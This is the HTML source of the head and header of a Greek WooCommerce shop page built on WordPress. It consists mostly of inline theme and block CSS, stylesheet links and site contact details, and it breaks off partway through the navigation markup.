		<style id="nora_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#8d2b2b;}header .site-branding a img.logo{height:50px;}.site-loader{background-color:#ffffff;}.site-header{background-color:#ffffff;}.header-top{background-color:#8d2b2b;}.site .header-top ul li.header-top-clear span a, .site .header-top ul li.header-top-clear span, .site .header-top ul li span{color:#ffffff;}.viewport .page-header{background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('https://planitero.com/wp-content/uploads/2023/12/πλανητέρο-1.jpg');background-size:cover;}footer .site-info, footer input[type="submit"]{background:#af2828;}.coming-soon-page{background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-image:url('https://planitero.com/wp-content/uploads/2022/08/coming-soon.jpg');background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://planitero.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://planitero.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://planitero.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://planitero.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://planitero.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.0' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://planitero.com/wp-content/plugins/yith-color-and-label-variations-for-woocommerce/assets/css/frontend.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://planitero.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1283 wp-theme-nora theme-nora woocommerce-no-js font-marcellus woocommerce-active elementor-default elementor-kit-609 elementor-page elementor-page-1283">

	
		<div class="site-loader">
		<div id="loader-center">
							<img src="https://wordpress.templatetrip.com/WCM001_nora/jwellary/wp-content/plugins/nora-extension//assets/images/loader.gif" alt="loader">
						</div>
	</div><!-- .site-branding -->
		<div class="viewport">
	<div id="page" class="site overflow-hidden">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

					<div class="header-top row">
				<div class="header-top-left col-xl-4 col-6">
					<ul>
											</ul>
				</div>
				<div class="header-top-center col-sm-4">
					<ul>
											</ul>
				</div>
				<div class="header-top-right col-xl-4 col-6">
					<ul>
							<li class="list-inline-item header-top-tel"><a href="tel:+306972088428">
		<i class="fas fa-phone-alt"></i>(+30)  6972 088428</a>
	</li>
	<li class="list-inline-item"><a href="mailto:rigogpan@yahoo.gr">
		<i class="fas fa-envelope"></i>rigogpan@yahoo.gr</a>
	</li>
						</ul>
				</div>
			</div>
			
<header id="masthead" class="site-header header_style header-sticky header-style-1">
<div class="site-main-wrap">
	<div class="site-wrap d-lg-flex align-items-lg-center position-relative">
				<div class="site-branding d-lg-flex align-items-center flex-shrink-0">
									<a href="https://planitero.com/" rel="home">
													<img class="img-fluid logo" loading="lazy" src="https://planitero.com/wp-content/uploads/2023/12/cropped-piges_logo_web.png" alt="Logo">
												</a>
							</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation navbar-expand-lg navbar-light d-lg-flex text-center justify-content-lg-start justify-content-end flex-lg-grow-1 p-lg-0 m-lg-0 me-3">
